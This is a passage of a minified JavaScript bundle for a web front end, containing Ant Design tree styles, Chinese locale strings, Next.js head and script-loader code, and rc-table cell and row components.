0s`},getDropIndicatorStyle(w,D)),{"&:hover":{backgroundColor:et},[`&${L}-node-selected`]:{color:D.nodeSelectedColor,backgroundColor:J},[`${L}-iconEle`]:{display:"inline-block",width:q,height:q,textAlign:"center",verticalAlign:"top","&:empty":{display:"none"}}}),[`${L}-unselectable ${L}-node-content-wrapper:hover`]:{backgroundColor:"transparent"},[`${B}.drop-container > [draggable]`]:{boxShadow:`0 0 0 2px ${D.colorPrimary}`},"&-show-line":{[`${L}-indent-unit`]:{position:"relative",height:"100%","&:before":{position:"absolute",top:0,insetInlineEnd:D.calc(q).div(2).equal(),bottom:D.calc(V).mul(-1).equal(),borderInlineEnd:`1px solid ${D.colorBorder}`,content:'""'},"&-end:before":{display:"none"}},[`${L}-switcher`]:{background:"transparent","&-line-icon":{verticalAlign:"-0.15em"}}},[`${B}-leaf-last ${L}-switcher-leaf-line:before`]:{top:"auto !important",bottom:"auto !important",height:`${(0,A.unit)(D.calc(q).div(2).equal())} !important`}})}};D.genBaseStyle=genBaseStyle;let genTreeStyle=(w,D,L=!0)=>{let A=`.${w}`,B=`${A}-treenode`,W=D.calc(D.paddingXS).div(2).equal(),V=(0,q.mergeToken)(D,{treeCls:A,treeNodeCls:B,treeNodePadding:W});return[genBaseStyle(w,V),L&&(0,G.genDirectoryStyle)(V)].filter(Boolean)};D.genTreeStyle=genTreeStyle;let initComponentToken=w=>{let{controlHeightSM:D,controlItemBgHover:L,controlItemBgActive:A}=w;return{titleHeight:D,indentSize:D,nodeHoverBg:L,nodeHoverColor:w.colorText,nodeSelectedBg:A,nodeSelectedColor:w.colorText}};D.initComponentToken=initComponentToken;let prepareComponentToken=w=>{let{colorTextLightSolid:D,colorPrimary:L}=w;return Object.assign(Object.assign({},initComponentToken(w)),{directoryNodeSelectedColor:D,directoryNodeSelectedBg:L})};D.prepareComponentToken=prepareComponentToken,D.default=(0,q.genStyleHooks)("Tree",(w,{prefixCls:D})=>[{[w.componentCls]:(0,B.getStyle)(`${D}-checkbox`,w)},genTreeStyle(D,w),(0,V.genCollapseMotion)(w)],prepareComponentToken)},21027:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.calcRangeKeys=calcRangeKeys,D.convertDirectoryKeysToNodes=convertDirectoryKeysToNodes;var B=A(L(15433)),W=L(73522);function traverseNodesKey(w,D,L){let{key:A,children:B}=L;function processNode(w){let W=w[A],V=w[B];!1!==D(W,w)&&traverseNodesKey(V||[],D,L)}w.forEach(processNode)}function calcRangeKeys({treeData:w,expandedKeys:D,startKey:L,endKey:A,fieldNames:B}){let V=[],q=0;if(L&&L===A)return[L];if(!L||!A)return[];function matchKey(w){return w===L||w===A}return traverseNodesKey(w,w=>{if(2===q)return!1;if(matchKey(w)){if(V.push(w),0===q)q=1;else if(1===q)return q=2,!1}else 1===q&&V.push(w);return D.includes(w)},(0,W.fillFieldNames)(B)),V}function convertDirectoryKeysToNodes(w,D,L){let A=(0,B.default)(D),V=[];return traverseNodesKey(w,(w,D)=>{let L=A.indexOf(w);return -1!==L&&(V.push(D),A.splice(L,1)),!!A.length},(0,W.fillFieldNames)(L)),V}},70906:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.offset=D.default=void 0;var B=A(L(2265));let W=D.offset=4;function dropIndicatorRender(w){let{dropPosition:D,dropLevelOffset:L,prefixCls:A,indent:V,direction:q="ltr"}=w,G="ltr"===q?"left":"right",X={[G]:-L*V+W,["ltr"===q?"right":"left"]:0};switch(D){case -1:X.top=-3;break;case 1:X.bottom=-3;break;default:X.bottom=-3,X[G]=V+W}return B.default.createElement("div",{style:X,className:`${A}-drop-indicator`})}D.default=dropIndicatorRender},41461:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(65531)),q=A(L(98808)),G=A(L(94613)),X=A(L(66535)),J=A(L(58938)),et=A(L(42744)),en=L(39904);D.default=w=>{var D,L;let A;let{prefixCls:B,switcherIcon:er,treeNodeProps:eo,showLine:el,switcherLoadingIcon:ea}=w,{isLeaf:ei,expanded:ed,loading:eu}=eo;if(eu)return W.isValidElement(ea)?ea:W.createElement(G.default,{className:`${B}-switcher-loading-icon`});if(el&&"object"==typeof el&&(A=el.showLeafIcon),ei){if(!el)return null;if("boolean"!=typeof A&&A){let w="function"==typeof A?A(eo):A,L=`${B}-switcher-line-custom-icon`;return W.isValidElement(w)?(0,en.cloneElement)(w,{className:(0,et.default)(null===(D=w.props)||void 0===D?void 0:D.className,L)}):w}return A?W.createElement(q.default,{className:`${B}-switcher-line-icon`}):W.createElement("span",{className:`${B}-switcher-leaf-line`})}let ec=`${B}-switcher-icon`,es="function"==typeof er?er(eo):er;return W.isValidElement(es)?(0,en.cloneElement)(es,{className:(0,et.default)(null===(L=es.props)||void 0===L?void 0:L.className,ec)}):void 0!==es?es:el?ed?W.createElement(X.default,{className:`${B}-switcher-line-icon`}):W.createElement(J.default,{className:`${B}-switcher-line-icon`}):W.createElement(V.default,{className:ec})}},64370:function(w,D,L){var A,B;w.exports=(A=L(74548),B={name:"zh-cn",weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),ordinal:function(w,D){return"W"===D?w+"周":w+"日"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},relativeTime:{future:"%s内",past:"%s前",s:"几秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},meridiem:function(w,D){var L=100*w+D;return L<600?"凌晨":L<900?"早上":L<1100?"上午":L<1300?"中午":L<1800?"下午":"晚上"}},(A&&"object"==typeof A&&"default"in A?A:{default:A}).default.locale(B,null,!0),B)},40863:function(w,D){"use strict";let L;Object.defineProperty(D,"__esModule",{value:!0}),function(w,D){for(var L in D)Object.defineProperty(w,L,{enumerable:!0,get:D[L]})}(D,{DOMAttributeNames:function(){return A},isEqualNode:function(){return isEqualNode},default:function(){return initHeadManager}});let A={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"};function reactElementToDOM(w){let{type:D,props:L}=w,B=document.createElement(D);for(let w in L){if(!L.hasOwnProperty(w)||"children"===w||"dangerouslySetInnerHTML"===w||void 0===L[w])continue;let W=A[w]||w.toLowerCase();"script"===D&&("async"===W||"defer"===W||"noModule"===W)?B[W]=!!L[w]:B.setAttribute(W,L[w])}let{children:W,dangerouslySetInnerHTML:V}=L;return V?B.innerHTML=V.__html||"":W&&(B.textContent="string"==typeof W?W:Array.isArray(W)?W.join(""):""),B}function isEqualNode(w,D){if(w instanceof HTMLElement&&D instanceof HTMLElement){let L=D.getAttribute("nonce");if(L&&!w.getAttribute("nonce")){let A=D.cloneNode(!0);return A.setAttribute("nonce",""),A.nonce=L,L===w.nonce&&w.isEqualNode(A)}}return w.isEqualNode(D)}function initHeadManager(){return{mountedInstances:new Set,updateHead:w=>{let D={};w.forEach(w=>{if("link"===w.type&&w.props["data-optimized-fonts"]){if(document.querySelector('style[data-href="'+w.props["data-href"]+'"]'))return;w.props.href=w.props["data-href"],w.props["data-href"]=void 0}let L=D[w.type]||[];L.push(w),D[w.type]=L});let A=D.title?D.title[0]:null,B="";if(A){let{children:w}=A.props;B="string"==typeof w?w:Array.isArray(w)?w.join(""):""}B!==document.title&&(document.title=B),["meta","base","link","style","script"].forEach(w=>{L(w,D[w]||[])})}}}L=(w,D)=>{let L=document.getElementsByTagName("head")[0],A=L.querySelector("meta[name=next-head-count]"),B=Number(A.content),W=[];for(let D=0,L=A.previousElementSibling;D<B;D++,L=(null==L?void 0:L.previousElementSibling)||null){var V;(null==L?void 0:null==(V=L.tagName)?void 0:V.toLowerCase())===w&&W.push(L)}let q=D.map(reactElementToDOM).filter(w=>{for(let D=0,L=W.length;D<L;D++){let L=W[D];if(isEqualNode(L,w))return W.splice(D,1),!1}return!0});W.forEach(w=>{var D;return null==(D=w.parentNode)?void 0:D.removeChild(w)}),q.forEach(w=>L.insertBefore(w,A)),A.content=(B-W.length+q.length).toString()},("function"==typeof D.default||"object"==typeof D.default&&null!==D.default)&&void 0===D.default.__esModule&&(Object.defineProperty(D.default,"__esModule",{value:!0}),Object.assign(D.default,D),w.exports=D.default)},73994:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),function(w,D){for(var L in D)Object.defineProperty(w,L,{enumerable:!0,get:D[L]})}(D,{handleClientScriptLoad:function(){return handleClientScriptLoad},initScriptLoader:function(){return initScriptLoader},default:function(){return er}});let A=L(21024),B=L(68533),W=A._(L(54887)),V=B._(L(2265)),q=L(61852),G=L(40863),X=L(62389),J=new Map,et=new Set,en=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"],insertStylesheets=w=>{if(W.default.preinit){w.forEach(w=>{W.default.preinit(w,{as:"style"})});return}{let D=document.head;w.forEach(w=>{let L=document.createElement("link");L.type="text/css",L.rel="stylesheet",L.href=w,D.appendChild(L)})}},loadScript=w=>{let{src:D,id:L,onLoad:A=()=>{},onReady:B=null,dangerouslySetInnerHTML:W,children:V="",strategy:q="afterInteractive",onError:X,stylesheets:er}=w,eo=L||D;if(eo&&et.has(eo))return;if(J.has(D)){et.add(eo),J.get(D).then(A,X);return}let afterLoad=()=>{B&&B(),et.add(eo)},el=document.createElement("script"),ea=new Promise((w,D)=>{el.addEventListener("load",function(D){w(),A&&A.call(this,D),afterLoad()}),el.addEventListener("error",function(w){D(w)})}).catch(function(w){X&&X(w)});for(let[L,A]of(W?(el.innerHTML=W.__html||"",afterLoad()):V?(el.textContent="string"==typeof V?V:Array.isArray(V)?V.join(""):"",afterLoad()):D&&(el.src=D,J.set(D,ea)),Object.entries(w))){if(void 0===A||en.includes(L))continue;let w=G.DOMAttributeNames[L]||L.toLowerCase();el.setAttribute(w,A)}"worker"===q&&el.setAttribute("type","text/partytown"),el.setAttribute("data-nscript",q),er&&insertStylesheets(er),document.body.appendChild(el)};function handleClientScriptLoad(w){let{strategy:D="afterInteractive"}=w;"lazyOnload"===D?window.addEventListener("load",()=>{(0,X.requestIdleCallback)(()=>loadScript(w))}):loadScript(w)}function loadLazyScript(w){"complete"===document.readyState?(0,X.requestIdleCallback)(()=>loadScript(w)):window.addEventListener("load",()=>{(0,X.requestIdleCallback)(()=>loadScript(w))})}function addBeforeInteractiveToCache(){let w=[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')];w.forEach(w=>{let D=w.id||w.getAttribute("src");et.add(D)})}function initScriptLoader(w){w.forEach(handleClientScriptLoad),addBeforeInteractiveToCache()}function Script(w){let{id:D,src:L="",onLoad:A=()=>{},onReady:B=null,strategy:G="afterInteractive",onError:X,stylesheets:J,...en}=w,{updateScripts:er,scripts:eo,getIsSsr:el,appDir:ea,nonce:ei}=(0,V.useContext)(q.HeadManagerContext),ed=(0,V.useRef)(!1);(0,V.useEffect)(()=>{let w=D||L;ed.current||(B&&w&&et.has(w)&&B(),ed.current=!0)},[B,D,L]);let eu=(0,V.useRef)(!1);if((0,V.useEffect)(()=>{eu.current||("afterInteractive"===G?loadScript(w):"lazyOnload"===G&&loadLazyScript(w),eu.current=!0)},[w,G]),("beforeInteractive"===G||"worker"===G)&&(er?(eo[G]=(eo[G]||[]).concat([{id:D,src:L,onLoad:A,onReady:B,onError:X,...en}]),er(eo)):el&&el()?et.add(D||L):el&&!el()&&loadScript(w)),ea){if(J&&J.forEach(w=>{W.default.preinit(w,{as:"style"})}),"beforeInteractive"===G)return L?(W.default.preload(L,en.integrity?{as:"script",integrity:en.integrity}:{as:"script"}),V.default.createElement("script",{nonce:ei,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([L])+")"}})):(en.dangerouslySetInnerHTML&&(en.children=en.dangerouslySetInnerHTML.__html,delete en.dangerouslySetInnerHTML),V.default.createElement("script",{nonce:ei,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...en}])+")"}}));"afterInteractive"===G&&L&&W.default.preload(L,en.integrity?{as:"script",integrity:en.integrity}:{as:"script"})}return null}Object.defineProperty(Script,"__nextScript",{value:!0});let er=Script;("function"==typeof D.default||"object"==typeof D.default&&null!==D.default)&&void 0===D.default.__esModule&&(Object.defineProperty(D.default,"__esModule",{value:!0}),Object.assign(D.default,D),w.exports=D.default)},55e3:function(){},1654:function(w){w.exports={style:{fontFamily:"'__Inter_f367f3', '__Inter_Fallback_f367f3'",fontStyle:"normal"},className:"__className_f367f3"}},24033:function(w,D,L){w.exports=L(50094)},79967:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default={items_per_page:"条/页",jump_to:"跳至",jump_to_confirm:"确定",page:"页",prev_page:"上一页",next_page:"下一页",prev_5:"向前 5 页",next_5:"向后 5 页",prev_3:"向前 3 页",next_3:"向后 3 页",page_size:"页码"}},1462:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(36386)),W=L(2724),V=(0,B.default)((0,B.default)({},W.commonLocale),{},{locale:"zh_CN",today:"今天",now:"此刻",backToToday:"返回今天",ok:"确定",timeSelect:"选择时间",dateSelect:"选择日期",weekSelect:"选择周",clear:"清除",week:"周",month:"月",year:"年",previousMonth:"上个月 (翻页上键)",nextMonth:"下个月 (翻页下键)",monthSelect:"选择月份",yearSelect:"选择年份",decadeSelect:"选择年代",previousYear:"上一年 (Control键加左方向键)",nextYear:"下一年 (Control键加右方向键)",previousDecade:"上一年代",nextDecade:"下一年代",previousCentury:"上一世纪",nextCentury:"下一世纪",yearFormat:"YYYY年",cellDateFormat:"D",monthBeforeYear:!1});D.default=V},30827:function(w,D,L){"use strict";L.r(D),L.d(D,{Column:function(){return sugar_Column},ColumnGroup:function(){return sugar_ColumnGroup},EXPAND_COLUMN:function(){return A},INTERNAL_COL_DEFINE:function(){return eI},INTERNAL_HOOKS:function(){return B},Summary:function(){return eS},VirtualTable:function(){return e4},default:function(){return e8},genTable:function(){return genTable},genVirtualTable:function(){return genVirtualTable}});var A={},B="rc-table-internal-hook",W=L(98961),V=L(28788),q=L(19836),G=L(41595),X=L(2265),J=L(54887);function createContext(w){var D=X.createContext(void 0);return{Context:D,Provider:function(w){var L=w.value,A=w.children,B=X.useRef(L);B.current=L;var V=X.useState(function(){return{getValue:function(){return B.current},listeners:new Set}}),G=(0,W.Z)(V,1)[0];return(0,q.Z)(function(){(0,J.unstable_batchedUpdates)(function(){G.listeners.forEach(function(w){w(L)})})},[L]),X.createElement(D.Provider,{value:G},A)},defaultValue:w}}function useContext(w,D){var L=(0,V.Z)("function"==typeof D?D:function(w){if(void 0===D)return w;if(!Array.isArray(D))return w[D];var L={};return D.forEach(function(D){L[D]=w[D]}),L}),A=X.useContext(null==w?void 0:w.Context),B=A||{},J=B.listeners,et=B.getValue,en=X.useRef();en.current=L(A?et():null==w?void 0:w.defaultValue);var er=X.useState({}),eo=(0,W.Z)(er,2)[1];return(0,q.Z)(function(){if(A)return J.add(trigger),function(){J.delete(trigger)};function trigger(w){var D=L(w);(0,G.Z)(en.current,D,!0)||eo({})}},[A]),en.current}var et=L(13428),en=L(17146);function createImmutable(){var w=X.createContext(null);function useImmutableMark(){return X.useContext(w)}return{makeImmutable:function(D,L){var A=(0,en.Yr)(D),ImmutableComponent=function(B,W){var V=A?{ref:W}:{},q=X.useRef(0),G=X.useRef(B);return null!==useImmutableMark()?X.createElement(D,(0,et.Z)({},B,V)):((!L||L(G.current,B))&&(q.current+=1),G.current=B,X.createElement(w.Provider,{value:q.current},X.createElement(D,(0,et.Z)({},B,V))))};return A?X.forwardRef(ImmutableComponent):ImmutableComponent},responseImmutable:function(w,D){var L=(0,en.Yr)(w),ImmutableComponent=function(D,A){var B=L?{ref:A}:{};return useImmutableMark(),X.createElement(w,(0,et.Z)({},D,B))};return L?X.memo(X.forwardRef(ImmutableComponent),D):X.memo(ImmutableComponent,D)},useImmutableMark:useImmutableMark}}var er=createImmutable();er.makeImmutable,er.responseImmutable,er.useImmutableMark;var eo=createImmutable(),el=eo.makeImmutable,ea=eo.responseImmutable,ei=eo.useImmutableMark,ed=createContext(),eu=L(60075),ec=L(10870),es=L(21076),ef=L(42744),ep=L.n(ef),em=L(69320),ev=L(23775);L(54812);var eg=X.createContext({renderWithProps:!1});function toArray(w){return null==w?[]:Array.isArray(w)?w:[w]}function getColumnsKey(w){var D=[],L={};return w.forEach(function(w){for(var A=w||{},B=A.key,W=A.dataIndex,V=B||toArray(W).join("-")||"RC_TABLE_KEY";L[V];)V="".concat(V,"_next");L[V]=!0,D.push(V)}),D}function validNumberValue(w){return"number"==typeof w&&!Number.isNaN(w)}function isRenderCell(w){return w&&"object"===(0,eu.Z)(w)&&!Array.isArray(w)&&!X.isValidElement(w)}function useCellRender(w,D,L,A,B,V){var q=X.useContext(eg),J=ei();return(0,em.Z)(function(){if(null!=A)return[A];var W=null==D||""===D?[]:Array.isArray(D)?D:[D],V=(0,ev.Z)(w,W),G=V,X=void 0;if(B){var J=B(V,w,L);isRenderCell(J)?(G=J.children,X=J.props,q.renderWithProps=!0):G=J}return[G,X]},[J,w,A,D,B,L],function(w,D){if(V){var L=(0,W.Z)(w,2)[1];return V((0,W.Z)(D,2)[1],L)}return!!q.renderWithProps||!(0,G.Z)(w,D,!0)})}function inHoverRange(w,D,L,A){return w<=A&&w+D-1>=L}function useHoverState(w,D){return useContext(ed,function(L){return[inHoverRange(w,D||1,L.hoverStartRow,L.hoverEndRow),L.onHover]})}var eh=L(54316),getTitleFromCellRenderChildren=function(w){var D,L=w.ellipsis,A=w.rowType,B=w.children,W=!0===L?{showTitle:!0}:L;return W&&(W.showTitle||"header"===A)&&("string"==typeof B||"number"==typeof B?D=B.toString():X.isValidElement(B)&&"string"==typeof B.props.children&&(D=B.props.children)),D};function Cell(w){var D,L,A,B,V,q,G,J,en=w.component,er=w.children,eo=w.ellipsis,el=w.scope,ea=w.prefixCls,ei=w.className,ef=w.align,em=w.record,ev=w.render,eg=w.dataIndex,ey=w.renderIndex,eb=w.shouldCellUpdate,eC=w.index,ex=w.rowType,eE=w.colSpan,ew=w.rowSpan,eS=w.fixLeft,ek=w.fixRight,eN=w.firstFixLeft,eO=w.lastFixLeft,e$=w.firstFixRight,eP=w.lastFixRight,e_=w.appendNode,eT=w.additionalProps,eM=void 0===eT?{}:eT,eI=w.isSticky,eR="".concat(ea,"-cell"),eD=useContext(ed,["supportSticky","allColumnsFixedLeft","rowHoverable"]),ej=eD.supportSticky,eK=eD.allColumnsFixedLeft,eL=eD.rowHoverable,eZ=useCellRender(em,eg,ey,er,ev,eb),eA=(0,W.Z)(eZ,2),eB=eA[0],eH=eA[1],eF={},ez="number"==typeof eS&&ej,eW="number"==typeof ek&&ej;ez&&(eF.position="sticky",eF.left=eS),eW&&(eF.position="sticky",eF.right=ek);var eV=null!==(D=null!==(L=null!==(A=null==eH?void 0:eH.colSpan)&&void 0!==A?A:eM.colSpan)&&void 0!==L?L:eE)&&void 0!==D?D:1,eU=null!==(B=null!==(V=null!==(q=null==eH?void 0:eH.rowSpan)&&void 0!==q?q:eM.rowSpan)&&void 0!==V?V:ew)&&void 0!==B?B:1,eq=useHoverState(eC,eU),eY=(0,W.Z)(eq,2),eG=eY[0],eX=eY[1],eQ=(0,eh.useEvent)(function(w){var D;em&&eX(eC,eC+eU-1),null==eM||null===(D=eM.onMouseEnter)||void 0===D||D.call(eM,w)}),eJ=(0,eh.useEvent)(function(w){var D;em&&eX(-1,-1),null==eM||null===(D=eM.onMouseLeave)||void 0===D||D.call(eM,w)});if(0===eV||0===eU)return null;var e0=null!==(G=eM.title)&&void 0!==G?G:getTitleFromCellRenderChildren({rowType:ex,ellipsis:eo,children:eB}),e1=ep()(eR,ei,(J={},(0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)(J,"".concat(eR,"-fix-left"),ez&&ej),"".concat(eR,"-fix-left-first"),eN&&ej),"".concat(eR,"-fix-left-last"),eO&&ej),"".concat(eR,"-fix-left-all"),eO&&eK&&ej),"".concat(eR,"-fix-right"),eW&&ej),"".concat(eR,"-fix-right-first"),e$&&ej),"".concat(eR,"-fix-right-last"),eP&&ej),"".concat(eR,"-ellipsis"),eo),"".concat(eR,"-with-append"),e_),"".concat(eR,"-fix-sticky"),(ez||eW)&&eI&&ej),(0,es.Z)(J,"".concat(eR,"-row-hover"),!eH&&eG)),eM.className,null==eH?void 0:eH.className),e2={};ef&&(e2.textAlign=ef);var e3=(0,ec.Z)((0,ec.Z)((0,ec.Z)((0,ec.Z)({},null==eH?void 0:eH.style),eF),e2),eM.style),e5=eB;return"object"!==(0,eu.Z)(e5)||Array.isArray(e5)||X.isValidElement(e5)||(e5=null),eo&&(eO||e$)&&(e5=X.createElement("span",{className:"".concat(eR,"-content")},e5)),X.createElement(en,(0,et.Z)({},eH,eM,{className:e1,style:e3,title:e0,scope:el,onMouseEnter:eL?eQ:void 0,onMouseLeave:eL?eJ:void 0,colSpan:1!==eV?eV:null,rowSpan:1!==eU?eU:null}),e_,e5)}var ey=X.memo(Cell);function getCellFixedInfo(w,D,L,A,B){var W,V,q=L[w]||{},G=L[D]||{};"left"===q.fixed?W=A.left["rtl"===B?D:w]:"right"===G.fixed&&(V=A.right["rtl"===B?w:D]);var X=!1,J=!1,et=!1,en=!1,er=L[D+1],eo=L[w-1],el=er&&!er.fixed||eo&&!eo.fixed||L.every(function(w){return"left"===w.fixed});return"rtl"===B?void 0!==W?en=!(eo&&"left"===eo.fixed)&&el:void 0!==V&&(et=!(er&&"right"===er.fixed)&&el):void 0!==W?X=!(er&&"left"===er.fixed)&&el:void 0!==V&&(J=!(eo&&"right"===eo.fixed)&&el),{fixLeft:W,fixRight:V,lastFixLeft:X,firstFixRight:J,lastFixRight:et,firstFixLeft:en,isSticky:A.isSticky}}var eb=X.createContext({});function SummaryCell(w){var D=w.className,L=w.index,A=w.children,B=w.colSpan,W=void 0===B?1:B,V=w.rowSpan,q=w.align,G=useContext(ed,["prefixCls","direction"]),J=G.prefixCls,en=G.direction,er=X.useContext(eb),eo=er.scrollColumnIndex,el=er.stickyOffsets,ea=er.flattenColumns,ei=L+W-1+1===eo?W+1:W,eu=getCellFixedInfo(L,L+ei-1,ea,el,en);return X.createElement(ey,(0,et.Z)({className:D,index:L,component:"td",prefixCls:J,record:null,dataIndex:null,align:q,colSpan:ei,rowSpan:V,render:function(){return A}},eu))}var eC=L(82554),ex=["children"];function FooterRow(w){var D=w.children,L=(0,eC.Z)(w,ex);return X.createElement("tr",L,D)}function Summary(w){return w.children}Summary.Row=FooterRow,Summary.Cell=SummaryCell;var eE=Summary,ew=ea(function(w){var D=w.children,L=w.stickyOffsets,A=w.flattenColumns,B=useContext(ed,"prefixCls"),W=A.length-1,V=A[W],q=X.useMemo(function(){return{stickyOffsets:L,flattenColumns:A,scrollColumnIndex:null!=V&&V.scrollbar?W:null}},[V,A,W,L]);return X.createElement(eb.Provider,{value:q},X.createElement("tfoot",{className:"".concat(B,"-summary")},D))}),eS=eE,sugar_Column=function(w){return null},sugar_ColumnGroup=function(w){return null},ek=L(14535),eN=L(66911),isStyleNameSupport=function(w){if((0,eN.Z)()&&window.document.documentElement){var D=Array.isArray(w)?w:[w],L=window.document.documentElement;return D.some(function(w){return w in L.style})}return!1},isStyleValueSupport=function(w,D){if(!isStyleNameSupport(w))return!1;var L=document.createElement("div"),A=L.style[w];return L.style[w]=D,L.style[w]!==A};function isStyleSupport(w,D){return Array.isArray(w)||void 0===D?isStyleNameSupport(w):isStyleValueSupport(w,D)}var eO=L(37268),e$=L(75018);function fillRecords(w,D,L,A,B,W,V){var q=W(D,V);w.push({record:D,indent:L,index:V,rowKey:q});var G=null==B?void 0:B.has(q);if(D&&Array.isArray(D[A])&&G)for(var X=0;X<D[A].length;X+=1)fillRecords(w,D[A][X],L+1,A,B,W,X)}function useFlattenRecords(w,D,L,A){return X.useMemo(function(){if(null!=L&&L.size){for(var B=[],W=0;W<(null==w?void 0:w.length);W+=1)fillRecords(B,w[W],0,D,L,A,W);return B}return null==w?void 0:w.map(function(w,D){return{record:w,indent:0,index:D,rowKey:A(w,D)}})},[w,D,L,A])}function useRowInfo(w,D,L,A){var B,W=useContext(ed,["prefixCls","fixedInfoList","flattenColumns","expandableType","expandRowByClick","onTriggerExpand","rowClassName","expandedRowClassName","indentSize","expandIcon","expandedRowRender","expandIconColumnIndex","expandedKeys","childrenColumnName","rowExpandable","onRow"]),V=W.flattenColumns,q=W.expandableType,G=W.expandedKeys,X=W.childrenColumnName,J=W.onTriggerExpand,et=W.rowExpandable,en=W.onRow,er=W.expandRowByClick,eo=W.rowClassName,el="nest"===q,ea="row"===q&&(!et||et(w)),ei=ea||el,eu=G&&G.has(D),es=X&&w&&w[X],ef=(0,eh.useEvent)(J),em=null==en?void 0:en(w,L),ev=null==em?void 0:em.onClick;"string"==typeof eo?B=eo:"function"==typeof eo&&(B=eo(w,L,A));var eg=getColumnsKey(V);return(0,ec.Z)((0,ec.Z)({},W),{},{columnsKey:eg,nestExpandable:el,expanded:eu,hasNestChildren:es,record:w,onTriggerExpand:ef,rowSupportExpand:ea,expandable:ei,rowProps:(0,ec.Z)((0,ec.Z)({},em),{},{className:ep()(B,null==em?void 0:em.className),onClick:function(D){er&&ei&&J(w,D);for(var L=arguments.length,A=Array(L>1?L-1:0),B=1;B<L;B++)A[B-1]=arguments[B];null==ev||ev.apply(void 0,[D].concat(A))}})})}var Body_ExpandedRow=function(w){var D=w.prefixCls,L=w.children,A=w.component,B=w.cellComponent,W=w.className,V=w.expanded,q=w.colSpan,G=w.isEmpty,J=w.stickyOffset,et=void 0===J?0:J,en=useContext(ed,["scrollbarSize","fixHeader","fixColumn","componentWidth","horizonScroll"]),er=en.scrollbarSize,eo=en.fixHeader,el=en.fixColumn,ea=en.componentWidth,ei=en.horizonScroll,eu=L;return(G?ei&&ea:el)&&(eu=X.createElement("div",{style:{width:ea-et-(eo&&!G?er:0),position:"sticky",left:et,overflow:"hidden"},className:"".concat(D,"-expanded-row-fixed")},eu)),X.createElement(A,{className:W,style:{display:V?null:"none"}},X.createElement(ey,{component:B,prefixCls:D,colSpan:q},eu))};function renderExpandIcon(w){var D=w.prefixCls,L=w.record,A=w.onExpand,B=w.expanded,W=w.expandable,V="".concat(D,"-row-expand-icon");return W?X.createElement("span",{className:ep()(V,(0,es.Z)((0,es.Z)({},"".concat(D,"-row-expanded"),B),"".concat(D,"-row-collapsed"),!B)),onClick:function(w){A(L,w),w.stopPropagation()}}):X.createElement("span",{className:ep()(V,"".concat(D,"-row-spaced"))})}function findAllChildrenKeys(w,D,L){var A=[];function dig(w){(w||[]).forEach(function(w,B){A.push(D(w,B)),dig(w[L])})}return dig(w),A}function computedExpandedClassName(w,D,L,A){return"string"==typeof w?w:"function"==typeof w?w(D,L,A):""}function getCellProps(w,D,L,A,B){var W,V,q=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],G=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,J=w.record,et=w.prefixCls,en=w.columnsKey,er=w.fixedInfoList,eo=w.expandIconColumnIndex,el=w.nestExpandable,ea=w.indentSize,ei=w.expandIcon,ed=w.expanded,eu=w.hasNestChildren,ec=w.onTriggerExpand,es=w.expandable,ef=w.expandedKeys,ep=en[L],em=er[L];L===(eo||0)&&el&&(V=X.createElement(X.Fragment,null,X.createElement("span",{style:{paddingLeft:"".concat(ea*A,"px")},className:"".concat(et,"-row-indent indent-level-").concat(A)}),ei({prefixCls:et,expanded:ed,expandable:eu,record:J,onExpand:ec})));var ev=(null===(W=D.onCell)||void 0===W?void 0:W.call(D,J,B))||{};if(G){var eg=ev.rowSpan,eh=void 0===eg?1:eg;if(es&&eh&&L<G){for(var ey=eh,eb=B;eb<B+eh;eb+=1){var eC=q[eb];ef.has(eC)&&(ey+=1)}ev.rowSpan=ey}}return{key:ep,fixedInfo:em,appendCellNode:V,additionalCellProps:ev}}var eP=ea(function(w){var D,L=w.className,A=w.style,B=w.record,W=w.index,V=w.renderIndex,q=w.rowKey,G=w.rowKeys,J=w.indent,en=void 0===J?0:J,er=w.rowComponent,eo=w.cellComponent,el=w.scopeCellComponent,ea=w.expandedRowInfo,ei=useRowInfo(B,q,W,en),ed=ei.prefixCls,eu=ei.flattenColumns,ef=ei.expandedRowClassName,em=ei.expandedRowRender,ev=ei.rowProps,eg=ei.expanded,eh=ei.rowSupportExpand,eb=X.useRef(!1);eb.current||(eb.current=eg);var eC=computedExpandedClassName(ef,B,W,en),ex=X.createElement(er,(0,et.Z)({},ev,{"data-row-key":q,className:ep()(L,"".concat(ed,"-row"),"".concat(ed,"-row-level-").concat(en),null==ev?void 